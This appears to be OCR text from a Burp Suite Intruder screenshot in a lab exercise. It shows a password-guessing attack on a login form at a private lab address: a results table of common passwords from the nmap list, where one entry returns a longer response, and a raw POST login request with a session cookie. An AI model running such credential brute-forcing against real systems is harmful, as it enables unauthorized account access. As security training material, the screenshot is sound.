 Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
95 naruto 200 175
12 password 200 345
0 200 175
1 #!comment: This collection of da... 200 175
2 #!comment: It is distributed unde... 200 175
3 #!comment: provided in the LICE... 200 175
4 #!comment: https://nmap.org/n... 200 175
5 #!comment: requires you to licen... 200 175
6 #!comment: license.  If you wish t... 200 175
7 #!comment: software, we sell alt... 200 175
8 200 175
9 123456 200 175
10 12345 200 175
11 123456789 200 175
13 iloveyou 200 175
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 192.168.56.106:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://192.168.56.106:8080
10 Connection: close
11 Referer: http://192.168.56.106:8080/
12 Cookie: session=eyJsb2dnZWRfaW4iOnRydWV9.ZBWJkg.0PlDEuFFMCNLMq_N1bczio8QNic
13 Upgrade-Insecure-Requests: 1
14
15 password=summer